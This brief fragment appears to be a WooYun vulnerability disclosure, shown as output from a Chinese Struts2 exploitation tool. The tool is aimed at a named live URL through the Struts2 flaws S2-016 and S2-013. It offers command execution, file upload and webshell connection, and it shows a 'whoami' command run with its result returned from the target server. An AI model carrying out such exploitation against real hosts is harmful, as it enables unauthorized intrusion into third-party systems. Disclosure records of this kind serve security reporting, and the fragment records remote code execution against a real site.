 菊花: http://api.wifiu.cc/wechat/WechatService_queryWechats.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami 执行
★K8cmd-> whoami
================================================================
smartzone
www.wooyun.org